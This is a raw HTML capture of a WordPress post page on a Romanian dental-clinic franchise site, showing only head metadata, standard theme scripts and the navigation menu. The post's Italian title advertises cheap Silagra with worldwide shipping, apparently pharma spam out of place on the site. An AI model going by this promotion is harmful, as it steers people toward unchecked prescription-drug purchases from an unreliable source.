

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/
body_size: 18227
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Posto Più Economico Per Ottenere Silagra. Worldwide Shipping (1-3 giorni) &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/11690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=11690' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F07%2Fposto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F08%2F07%2Fposto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-11690 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
